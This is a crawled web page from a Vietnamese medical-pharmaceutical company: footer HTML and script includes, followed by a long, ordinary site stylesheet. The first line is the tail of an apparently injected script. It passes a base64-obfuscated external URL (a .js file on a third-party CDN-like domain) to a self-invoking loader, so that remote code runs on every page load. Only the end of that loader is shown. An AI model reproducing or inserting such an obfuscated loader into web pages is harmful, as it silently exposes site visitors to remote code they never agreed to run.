})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>

<div class="page-facebook">
    <iframe 
        src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVMPI.27.09.2001%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=542130439796942"
        width="340"
        height="130"
        style="border:none;overflow:hidden"
        scrolling="no"
        frameborder="0"
        allowTransparency="true"
        allow="encrypted-media">
    </iframe>
</div>

<div>
    <a href="../online.gov.vn/Home/WebDetails/38970.html?DocId=38978">
        <img src="/assets/frontend/images/Images/bocongthuong.png" />
    </a>
</div>
                    </div>
                                                </div>
        </div>
        <div class="container-fluid" style="background-color: #3db4a9;">
            <div class="row">
                <div class="col-md-12">
                    <p style="border-top: 1px solid #cecbcb;font-size: 14px;color: #fff;text-align: center;padding-top: 7px;">Bản quyền thuộc về Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam</p>
                </div>
            </div>
        </div>
        <div id="eJOY__extension_root" style="all: unset;">&nbsp;</div>
    </footer>
</div>
	</div>

    <script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery-ui.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/bootstrap.js"></script>
<script type="text/javascript" src="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769455860"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023
body_size: 6878
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=vietnamese');

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}
@media (min-width: 768px) {
    .navbar-nav > li > a {
        /* (80px - line-height of 27px) / 2 = 26.5px */
        padding-top: 26.5px;
        padding-bottom: 26.5px;
        line-height: 27px;
    }

}
@media (max-width: 600px) {
  .sp-tab-info .nav-tabs .nav-link {
    font-size: 15px!important;
    }
    .h2{
        font-size:1.1rem!important;
    }
    .product-home a img {
    width: 60px!important;
    }
    .product-home a em {

    font-size: 11px!important;

    }
     .product-home a {

    margin-bottom: 0px!important;

    }
    .lh-bt-right{
        margin-bottom: 10px!important;
    }
    .lh-bt-left{
        text-align:center;
    }
    .col-xl-3 {
        margin-bottom: 20px;
    }
}
body {
    color: #494d50;
     font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;

}

img {
    max-width: 100%;
    height: auto;
}

p {
    margin: 0;
}

a {
    color: #555;
}
a:hover{
    color:#017569;
}
.header,
.top-header,
.middle-header,
.nav-header,
.banner,
.company,
.service {
    width: 100%;
}

.top-header {
    border-bottom: solid thin #d7d7d7;
}

    .top-header > div {
        display: flex;
        justify-content: space-between;
        padding: 10px 0;
    }

        .top-header > div p {
            margin: 0;
        }

.sns-top-header a {
    color: #737e95;
    margin: 0 15px;
    display: inline-block;
}

.middle-header {
    padding: 18px 0;
}

    .middle-header > div {
        display: flex;
        justify-content: space-between;
    }

.info-header {
    display: flex;
}

.item-info-header {
    display: flex;

    margin: 0 30px 0 0;
    color: #4e9fab;
}

    .item-info-header img {
        margin: 0 10px 0 0;
    }

    .item-info-header span {
        color: #71c2c2;
        font-size: 12px;
    }

.nav-header {
    background-color: #3db4a9;
}

    .nav-header > div {
        padding: 0;
    }

.navbar {
    padding: 0;
}

#mainmenu > li {
    position: relative;
}

    #mainmenu > li > a,
    #mainmenu .nav-link {
        color: #fff;

        padding: 12px 15px;
        line-height: 44px;
    }

        #mainmenu .nav-link:hover,
        #mainmenu > li > a:hover, #mainmenu > li.current-menu-parent > a {
            color: #fff;
            background-color: #319c93;
        }

        #mainmenu > .current-menu-item > a,
        #mainmenu .active > .nav-link,
        #mainmenu .nav-link.active,
        #mainmenu .nav-link.show,
        #mainmenu .show > .nav-link {
            background-color: #319c93;
            color: #fff;
        }

#mainmenu .sub-menu {
    display: none;
    min-width: 280px;
    background: #7ec3c3;
    position: absolute;

    left: 0;
    z-index:1000;
}

#mainmenu > li:hover .sub-menu {
    display: block;
}

    #mainmenu > li:hover .sub-menu li {
        font-weight: 400;
        line-height: 35px;
        border-bottom: 1px solid #3db4a9;
        padding: 0 27px;
	text-wrap: nowrap;
	white-space: nowrap;
    }

#mainmenu .sub-menu li:hover, #mainmenu .sub-menu li.current-menu-item {
    background: #f9fcfc;
}

    #mainmenu .sub-menu li:hover a, #mainmenu .sub-menu li.current-menu-item a {
        color: #3db4a9;
    }

#mainmenu .sub-menu li a {
    color: #fff;
    font-weight: 400;
}

#mainmenu {
    position: relative;
    z-index: 10;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_xanh {
    color: #3db4a9;
}

.cl_808285 {
    color: #808285;
}

.cl_7070 {
    color: #707070;
}

.pb-50 {
    padding-bottom: 50px;
}

.py-50 {
    padding-bottom: 50px;
    padding-top: 50px;
}

.lienhe-bottom {

    padding: 10px 0;
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    vertical-align: middle;
}

    .lienhe-bottom .btn-lh-bt {
        width: 80%;
        color: #fff;
        display: inline-block;
        text-align: center;
        font-size: 20px;
        padding: 10px 0;
        text-transform: uppercase;
        background: #3db4a9;
        border-radius: 30px;
    }

        .lienhe-bottom .btn-lh-bt:hover {
            background: #319c93;
        }

.btn-readmore {
    width: 187px;
    display: inline-block;
    text-align: center;
    line-height: 49px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    background: #3db4a9;
}

    .btn-readmore:hover {
        background: #319c93;
        color: #fff;
    }

.btn-slick {
    font-size: 43px;
    color: #3db4a9;
    position: absolute;
    cursor: pointer;
}

    .btn-slick:hover {
        color: #024a44;
    }

    .btn-slick.btn-next {
        right: 0;
        top: 40%;
        z-index:1000;
    }

    .btn-slick.btn-prev {
        left: 0;
        top: 40%;
        z-index: 1000;
    }


.align-midle {
    display: flex;
    align-items: center;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}

.short-info-sp .top {
    border-bottom: 2px solid #ebebeb;
}

.short-info-sp li {
    position: relative;
    padding-left: 16px;
}

    .short-info-sp li:before {
        position: absolute;
        width: 5px;
        height: 5px;
        border-radius: 50%;
        content: '';
        float: left;
        background: #42b6ab;
        left: 0;
        top: 10px;
    }

.price {
    color: #319c93;
}

.fotorama__nav-wrap {
    margin-top: 20px;
}

.fotorama__active img {
    border: 1px solid #ccc !important;
}

.description-page {
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    color: #fff;
}

.sp-tab-info .nav-tabs .nav-link.active {
    color: #fff;
    background-color: #3db4a9;
    border: 1px solid #43a9a4;
}

.sp-tab-info .nav-tabs .nav-link {

    color: #46b4a9;

    font-size: 18px;

}

.sp-tab-info .nav-tabs, .img-rlt {
    max-height: 174px;
}

.sp-tab-info .tab-content {

    border-top: 0;

}

.img-rlt {
    padding: 5px;
}

.rltp-item h3 {
    line-height: 24px;
}

.btn-search-nav {
    background-color: #319c93;
    line-height: 45px;
    border: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 20px;
}

.dropdown-menu {
    left: unset;
    right: 0;
}

.nav-header .dropdown-menu {
    padding: 15px;
}

    .nav-header .dropdown-menu form {
        flex-flow: row;
    }

.banner {
    overflow: hidden;
}

    .banner .slick-slide {
        position: relative;
    }

.description-banner {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
}

    .description-banner > div {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

.middle-banner {
    width: 562px;
    display: inline-block;
}

    .middle-banner .h2 {
        font-size: 30px;
        color: #3db4a9;
        font-weight: bold;
    }

    .middle-banner p {
        margin: 10px 0;
    }

.bottom-banner {
    align-self: flex-end;
    margin-bottom: 20px;
    font-weight: bold;
}

.btn-more {
    min-width: 150px;
    background-color: #3db4a9;
    padding: 8px 25px;
    display: inline-block;
    color: #fff;
    text-align: center;
    border-radius:30px;
}

    .btn-more:hover {
        background-color: #329d93;
        text-decoration: none;
        color: #fff;
    }

.company {
    background: #fff;
}

.slick-company {
    padding: 10px 0;
}

    .slick-company.slick-initialized .slick-slide {
        padding: 0 10px;
    }

        .slick-company.slick-initialized .slick-slide img {
            max-height: 55px;
        }





.title {
    color: #3db4a9;
    border-bottom: solid 3px #ebebeb;
}

    .title .h4 {
        display: inline-block;
        font-size: 24px;
        font-weight: bold;
        position: relative;
        margin: 0;
        padding: 10px 0;
        text-transform: uppercase;
    }

        .title .h4:before {
            content: '';
            width: 100%;
            height: 3px;
            position: absolute;
            bottom: -3px;
            left: 0;
            background-color: #f1be3e;
        }

.content {
    padding: 0;
}

    .content .card {
        padding: 0;
        border: 0;
        margin: 0 0 15px 0;
    }

    .content .card-body {
        padding: 1.25rem 0;
    }

.card-title {
    font-size: 18px;
    color: #707070;
}

.relative {
    position: relative;
}

.date-card {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #3db4a9;
    color: #fff;
    padding: 5px 15px;
    text-align: center;
    font-weight: bold;
}

    .date-card .h5 {
        margin: 0;
    }

.comment {
    color: #898989;
    font-size: 14px;
    margin: 0 0 10px 0;
}

.footer {
    background-color: #ebebeb;
    width: 100%;
    min-height: 100px;
    position: relative;
    padding: 30px 0 0 0;
}

    .footer:before {
        content: '';
        width: 100%;
        height: 1px;
        position: absolute;
        top: 0;
        left: 0;
        box-shadow: 0px 6px 10px 1px #dcdcdc;
    }

.logo-footer {
    width: 100%;
    display: inline-block;
    margin: 0 0 30px 0;
}

.fz-14 {
    font-size: 14px;
}

.nav-bottom-footer {
    list-style: none;
    padding: 0;
}

    .nav-bottom-footer li a {
        color: inherit;
        display: inline-block;
        padding: 5px 0;
    }

.navbar-light .navbar-toggler {
    color: #fff;
}


.content-tab-sp-lv2 h2, .content-tab-sp-lv2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.tabcontent {
    display: none;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tab-info-lv2 .tablinks.active h3 {
    color: #3db4a9;
}

.tab-info-lv2 .tablinks {
    cursor: pointer;
}

.tab-info-lv2 img {
    display: inline-block !important;
    margin-bottom: 10px;
}

#menu-sidebar-menu {
    border: 1px solid #ebebeb;
    padding: 15px 10px;
    width: 100%;
    float: left;
}

    #menu-sidebar-menu li {
        border-bottom: 1px solid #ebebeb;
        padding: 10px 0;
        float: left;
        width: 100%;
        text-transform: uppercase;
    }

/* Go from zero to full opacity */
@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

@media (max-width: 1169px) {
    .container {
        max-width: 100%;
    }

    .company {
        padding: 0 30px;
    }

    .top-header {
        padding: 0 15px;
    }
}

@media (max-width: 992px) {
    .info-header {
        display: none;
    }
}

@media (max-width: 600px) {
    .top-header > div p {
        display: none;
    }

    .middle-banner .h2 {
        font-size: 18px;
    }

    .description-banner > div {
        flex-flow: row wrap;
    }

    .middle-banner {
        width: 100%;
    }
}



* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;

    font-size: 14px;
    line-height: 20px;
}

.font10 {
    font-size: 10px;
}

.font11 {
    font-size: 11px;
}

.font12 {
    font-size: 12px;
}

.font13 {
    font-size: 13px;
}

.font14 {
    font-size: 14px;
}

.font15 {
    font-size: 15px;
}

.font16 {
    font-size: 16px;
}

.font17 {
    font-size: 17px;
}

.font18 {
    font-size: 18px;
}

.font19 {
    font-size: 19px;
}

.font20 {
    font-size: 20px;
}

.font21 {
    font-size: 21px;
}

.font22 {
    font-size: 22px;
}

.font23 {
    font-size: 23px;
}

.font24 {
    font-size: 24px;
    line-height: 35px;
}

.font25 {
    font-size: 25px;
    line-height: 35px;
}

.font26 {
    font-size: 26px;
    line-height: 35px;
}

.font27 {
    font-size: 27px;
    line-height: 35px;
}

.font28 {
    font-size: 28px;
    line-height: 35px;
}

.font29 {
    font-size: 29px;
    line-height: 35px;
}

.font30 {
    font-size: 30px;
    line-height: 35px;
}

.font31 {
    font-size: 31px;
    line-height: 35px;
}

.font32 {
    font-size: 32px;
    line-height: 35px;
}

.font33 {
    font-size: 33px;
    line-height: 35px;
}

.font34 {
    font-size: 34px;
    line-height: 35px;
}

.font35 {
    font-size: 35px;
    line-height: 35px;
}

.font36 {
    font-size: 36px;
    line-height: 35px;
}

.font37 {
    font-size: 37px;
    line-height: 42px;
}

.font38 {
    font-size: 38px;
    line-height: 42px;
}

.font39 {
    font-size: 39px;
    line-height: 42px;
}

.font40 {
    font-size: 40px;
    line-height: 42px;
}

.font41 {
    font-size: 41px;
    line-height: 42px;
}

.font42 {
    font-size: 42px;
    line-height: 55px;
}

.mar10 {
    margin: 10px 0 !important;
}

.mar20 {
    margin: 20px 0;
}

.mar30 {
    margin: 30px 0;
}

.mar40 {
    margin: 40px 0;
}

.mart10 {
    margin-top: 10px !important;
}

.mart20 {
    margin-top: 20px;
}

.mart30 {
    margin-top: 30px;
}

.mart40 {
    margin-top: 40px;
}

.marb20 {
    margin-bottom: 20px;
}

.marb30 {
    margin-bottom: 30px;
}

.marb40 {
    margin-bottom: 40px;
}

.marb10 {
    margin-bottom: 10px !important;
}

.marb50 {
    margin-bottom: 50px;
}

.mar5 {
    margin: 5px;
}

.h10 {
    height: 10px;
}

.h15 {
    height: 15px;
}

.h20 {
    height: 20px;
}

.h30 {
    height: 30px;
}

.h40 {
    height: 40px;
}

.h50 {
    height: 50px;
}

.h60 {
    height: 60px;
}

.h70 {
    height: 70px;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0;
}

.float_none {
    float: none !important;
}

.no-border {
    border: none !important;
}

.overhiden {
    overflow: hidden;
}

.bg_df801e {
    background: #df801e;
}

.bg_xanh6 {
    background: #67ad4a;
}

.bg_black {
    background: #000;
}

.bg_white {
    background: #fff;
}

.bg_cam {
    background: #d74c37;
}

.bg_xanh1 {
    background: #003a70;
}

.bg_01355b {
    background: #01355b
}

.bg_ff6600 {
    background: #ff6600;
}

.bg_ff7500 {
    background: #ff7500;
}

.bg_024d88 {
    background: #024d88;
}

.bg_ff8200 {
    background: #ff8200;
}

.bg_c1ffc1 {
    background: #c1ffc1;
}

.bg_0080d5 {
    background: #0080d5;
}

.cl_808080 {
    color: #808080
}

.cl_df801e {
    color: #df801e;
}

.cl_b55749 {
    color: #b55749;
}

.cl_6d6f70 {
    color: #6d6f70;
}

.cl_0080d5 {
    color: #0080d5;
}

.cl_006fb0 {
    color: #006fb0
}

.cl_767676 {
    color: #767676
}

.cl_01355b {
    color: #01355b
}

.cl_ff6600 {
    color: #ff6600
}

.cl_931e29, .cl_man {
    color: #931e29
}

.cl_efa316, .cl_gold {
    color: #efa316;
}

.cl_f6ff00 {
    color: #f6ff00;
}

.cl_xanh1 {
    color: #2b3d98;
}

.cl_white {
    color: #fff;
}

.cl_black {
    color: #000;
}

.cl_666 {
    color: #666;
}

.cl_444 {
    color: #444;
}

.cl_fed700 {
    color: #fed700
}

.cl_nav a {
    color: #3e3e3e;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_cam {
    color: #d74c37 !important;
}

.cl_f57c00 {
    color: #f57c00;
}

.cl_red, .cl_red a {
    color: #ff0000;
}

.clear {
    clear: both;
}

.none, .hamburger, .mobile {
    display: none;
}

.block {
    display: block;
}

.full {
    float: left;
    width: 100%;
    margin: 0;
}

.w50 {
    width: 50%;
}

.w100 {
    width: 100%;
    display: inline-block;
}

.relative {
    position: relative;
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.border {
    border: 1px solid #b4b4b4;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.pad-bot-0 {
    padding-bottom: 0;
}

.pad10 {
    padding: 10px 0;
}

.pad15 {
    padding: 15px 0;
}

.pad25 {
    padding: 25px 0
}

.pad30 {
    padding: 30px 0;
}

.pad50 {
    padding: 50px 0;
}

.padt50 {
    padding-top: 50px;
}

.padb50 {
    padding-bottom: 50px;
}

.no-border {
    border: 0;
}

.mar0 {
    margin: 0;
}

ul {
    list-style: none;
}

.txt_upcase, .text-uppercase {
    text-transform: uppercase;
}

.txt-center, .text-center {
    text-align: center;
}

.img-scale-in:hover img {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    cursor: pointer;
}

.img-scale img, .img-scale-in img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.img-scale:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
    cursor: pointer;
}

p {
    text-align: justify;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    outline:none;
}

    a:hover {
        text-decoration: none;
    }

.bg-gradient {
    background: rgba(0, 0, 0, 0.7);
    background: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    color: #fff;
}

img {
    max-width: 100%;
}

table.no-border tr td {
    border: none;
}

tr td {
    border-collapse: collapse;
    border: 1px solid #ccc;
    padding: 5px;
}

.fa, .fe {
    margin-right: 5px;
}

section, header, footer, nav {
    width: 100%;
}



/*header*/

.yoast_bread {
    color: #898989;
    padding: 15px 0;
}

    .yoast_bread a {
        color: #3db4a9;
    }


.pagi_box li {
    display: inline-block;
    margin: 50px 2px 20px 2px;
}

.pagi_box span, .pagi_box a {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border: 1px solid #01355b;
}

.pagi_box span {
    background: #01355b;
    color: #fff;
}

.pagi_box a {
    background: #fff;
    color: #01355b;
    border-color: #01355b;
}

.acf-map {
    width: 100%;
    height: 400px;
    border: #ccc solid 1px;
    margin: 20px 0;
}

    .acf-map img {
        max-width: inherit !important;
    }

.abs::-webkit-scrollbar,
.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #b7b7b7;
    }

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb:window-inactive {
    background: #b7b7b7;
}

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

@media only screen and (max-width:1365px) and (min-width:991px) {
}

@media (max-width:1024px) {
}

@media (max-width:990px) {
}

@media (max-width:767px) {
    .destop {
        display: none;
    }

    .mobile {
        display: block;
    }
}

@media (max-width:600px) {
}

@media (max-width:440px) {
}

@media (min-width:768px) {

    .comment-respond #comment {
        width: 100%;
    }

    .comment-respond #submit {
        background: #00818e;
        color: #fff;
        font-size: 22px;
        border: none;
        cursor: pointer;
        margin-bottom:0
    }

    .comment-respond #comment, .comment-respond input {
        padding: 14px 20px;
        margin-bottom: 30px;
    }

    .entry-comments, .entry-pings {
        color: #444;
        padding: 20px 45px 40px;
        border: 1px solid #ccc;
        overflow: hidden;
        background: #fff;
        -webkit-box-shadow: 0 0 8px rgba(0,0,0,.3);
        -moz-box-shadow: 0 0 8px rgba(0,0,0,.3);
        box-shadow: 0 0 8px rgba(0,0,0,.3);
        border-left: 4px solid #444
    }

        .entry-comments h3 {
            font-size: 30px;
            margin-bottom: 30px
        }

        .comment-respond h3, .entry-pings h3 {
            font-size: 20px;
            margin-bottom: 30px
        }

    .comment-respond {
        margin: 20px 1px 0 1px;
        border-left: none !important
    }

    .comment-header {
        color: #adaeb3;
        font-size: 14px;
        margin-bottom: 20px
    }

        .comment-header cite a {
            border: none;
            font-style: normal;
            font-size: 16px;
            font-weight: 700
        }

        .comment-header .comment-meta a {
            border: none;
            color: #adaeb3
        }

    li.comment {
        background-color: #fff;
        border-right: none;
        width: 100%;
        display: inline-block
    }

    .comment-content {
        clear: both;
        overflow: hidden
    }

    .comment-list li {
        font-size: 14px;
        padding: 20px 30px 20px 50px
    }

    .comment-list .children {
        margin-top: 40px;
        border: 1px solid #ccc
    }

    .comment-list li li {
        background-color: #f5f5f6
    }

        .comment-list li li li {
            background-color: #fff
        }

    .comment-respond input[type=email], .comment-respond input[type=text], .comment-respond input[type=url] {
        width: 100%
    }

    .comment-respond label {
        float: left;
        display: block;
        margin-right: 12px
    }

    .comment-notes, .entry-pings .reply {
        display: none
    }

    .entry-comments .comment-author {
        margin-bottom: 0;
        position: relative
    }

        .entry-comments .comment-author img {
            border-radius: 50%;
            border: 5px solid #fff;
            left: -80px;
            top: -5px;
            position: absolute;
            width: 60px
        }

    .form-allowed-tags {
        background-color: #f5f5f5;
        font-size: 16px;
        padding: 24px
    }

    .comment-reply-link {
        cursor: pointer;
        background-color: #444;
        border: none;
        border-radius: 3px;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        letter-spacing: 1px;
        padding: 4px 10px;
        text-transform: uppercase;
        width: auto
    }

        .comment-reply-link:hover {
            color: #fff
        }

    .cm_fields {
        width: 32%;
        margin-right: 2%;
        float: left;
    }

        .cm_fields.comment-form-url {
            margin-right: 0;
        }

    .wp-caption-text {
        text-align: center;
    }

    .logged-in #wpadminbar {
        display: block;
    }

    #wpadminbar {
        display: none;
    }

    .alignnone {
        margin: 5px 20px 20px 0
    }

    .aligncenter, div.aligncenter {
        display: block;
        margin: 5px auto
    }

    .alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    a img.alignleft, a img.alignnone {
        margin: 5px 20px 20px 0
    }

    a img.alignleft {
        float: left
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #FFF;
        border: 1px solid #F0F0F0;
        max-width: 96%;
        padding: 5px 3px 10px;
        text-align: center
    }

        .wp-caption.alignleft, .wp-caption.alignnone {
            margin: 5px 20px 20px 0
        }

        .wp-caption.alignright {
            margin: 5px 0 20px 20px
        }

        .wp-caption img {
            border: 0;
            height: auto;
            margin: 0;
            max-width: 98.5%;
            padding: 0;
            width: auto
        }

    .gallery-caption {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px
    }
}

.imageViewer {
    position: relative;
    float: left;
    max-width: 100px;
}

.btnRemoveImg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
}
.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.page-link-active {
    z-index: 2;
    background-color: #e9ecef !important;
    border-color: #dee2e6 !important;
}
.content .card {
    padding: 0;
    border: 0;
    margin: 0 0 15px 0;
}
 .card .card-body {
   padding:0;
}
.bgcardHome {
    background: #225f58;
}
.content .card-body {
    padding: 6px 0;
}
.cl_white {
    color: #fff;
}
.mar0 {
    margin: 0;
}

.bold {
    font-weight: bold;
}

.cl_white {
    color: #fff;
}
.cl_white a:hover{
     color: #fff;
}

.font18 {
     font-size: 18px;
}

.card-title {
    font-size: 13px;

}

.correct-item {
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    position: relative;
    border-radius: 5px;
    -webkit-transform: translateY(0);
    -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .correct-item:after {

        border-radius: 5px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        opacity: 0;
        -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .correct-item:hover:after {
        opacity: 1
    }

    .correct-item:hover {
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05)
    }

.active-submenu {
    background-color: #319c93;
}
.active-submenu a{
   color: #fff;
}
.submenulink {
    list-style-type: none;
    margin: 0;
    padding: 0;

    background-color: #f1f1f1;
}

.submenulink li a {
    display: block;
    padding: 8px 14px;
    text-decoration: none;
}

    .submenulink li a.active {
        background-color: #4CAF50;
        color: white;
    }

    .submenulink li a:hover:not(.active) {
        background-color: #319c93;
        color: white;
    }

.hover-image {
    transition: transform .2s
}
.hover-image:hover {
    transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
.rowcontent{
           background-color: #79aa41;
    position: relative;
    z-index: 1;
     }
     img{
     max-width:100%;
     }
     .box-content-banner {
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
}

.text-banner {
        width: 500px;
    margin: 0 auto;
    display: inline-block;
    /* border: solid 5px #fff200; */
    background-color: #3db4a9;
    border-radius: 3px;
    color: #fff;

}

.text-banner  .h5 {
    text-align: center;
    font-size: 30px;

}
.title-text{
 background-color: #319c93;
    /* min-height: 50px; */
    padding: 15px;
    color: #fff;
     border-bottom: 5px solid #FF9800
}
.text-p{
padding:20px;
}
.head-panel{
        background-color: #319c93;
    /* min-height: 50px; */
    padding: 7px;
    text-align: center;
    color: #fff;
    /* border-bottom: 5px solid #FF9800; */
}
.slick-track{
     display: flex !important;
     align-items: center;
}

.divProductOverview{
    background-size: 675px 750px;
    background-repeat: no-repeat;

    background-position-x: center;
    background-position-y: bottom;
}
._1line{
    display:table;
}
._1line i {
    display:table-cell;
    width:20px;
}

.product-home a {
    float: left;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;

    padding: 10px;
    margin-bottom: 10px;
}
.product-home a:hover{
    background: rgba(37,153,220,0.1);
    color:#2599dc;
}
.product-home a img{
    width: 100px;
}
.product-home a em{
    display: block;
    font-size: 18px;
    color: #767777;
    padding-top: 15px;
    font-style: normal;
    text-transform: uppercase;
    text-wrap: balance;
    white-space: normal;
}


@media (min-width:992px) {
    .row {
        position:relative;
    }
    .overlay {
      position: relative;
      z-index:1;
      width: 100%;
      bottom: 0;
    }
}


/* in order for accordion behavior of collapse to work
.panel must be used this CSS is to hide the shadow */
.panel {
    box-shadow:initial;
}
.arrow {
    display: none;
    width: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 10px solid #319c93;
    position: absolute;
    z-index: 0;
    bottom: -15px;
    left: 25px;
}
.top{
    position: relative;
}
.top h1 {
    display: inline-block;
     position: relative;
}
.top h1:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: -10px;
    left: 0;
    background-color: #f1be3e;
}

.des li {
    position: relative;
    padding-left: 16px;
}
.des li:before{
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    content: '';
    float: left;
    background: #42b6ab;
    left: 0;
    top: 10px;
}
#historyslide{
    min-height: 300px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.slick-center{
    transform: scale(1.05)!important;
    border: 1px solid #f1be3e;
}
.card-history{
    margin:20px;
    padding:10px;

        min-height: 300px!important;
}
.card-history .card-body .card-title{
    font-size:33px;
    text-align:center;
    color:#ad7c00;
}
.card-history .card-body .card-text{
    font-size:14px;

}
.slick-center .card-body .card-text{
    font-size:14px;

}
.slick-track .card{
    width:200px;
}
/* ranger*/
*, *:before, *:after {
  box-sizing: border-box;
}


.range-slider {
  margin: 5px 0 0 0%;
}

.range-slider {
  width: 100%;
}

.range-slider__range {
  -webkit-appearance: none;
  width: calc(100% - (73px));
  height: 10px;
  border-radius: 5px;
  background: #d7dcdf;
  outline: none;
  padding: 0;
  margin: 0;
}
.range-slider__range::-webkit-slider-thumb {
  -webkit-appearance: none;
          appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-webkit-slider-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-webkit-slider-thumb {
  background: #1abc9c;
}
.range-slider__range::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border: 0;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-moz-range-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-moz-range-thumb {
